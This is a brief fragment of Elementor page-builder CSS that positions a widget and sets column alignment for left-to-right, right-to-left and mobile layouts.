.elementor-element.elementor-element-29adb17{width:auto;max-width:auto;bottom:20px;}body:not(.rtl) .elementor-5367 .elementor-element.elementor-element-29adb17{left:27px;}body.rtl .elementor-5367 .elementor-element.elementor-element-29adb17{right:27px;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-5367 .elementor-element.elementor-element-a61765f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5367 .elementor-element.elementor-element-a61765f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}}